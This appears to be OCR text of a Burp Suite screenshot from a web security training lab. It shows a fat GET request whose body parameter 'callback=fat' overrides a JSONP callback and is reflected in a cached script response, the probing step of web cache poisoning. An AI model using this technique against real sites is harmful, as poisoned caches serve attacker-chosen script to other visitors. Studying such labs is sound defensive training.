 Send
Cancel
< ▼
> ▼
Target: https://0a0300d30373397980b3714c0079003d.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a0300d30373397980b3714c0079003d.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0300d30373397980b3714c0079003d.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 12
14
15 callback=fat
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 188
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 fat({
"country":"United Kingdom"
}
);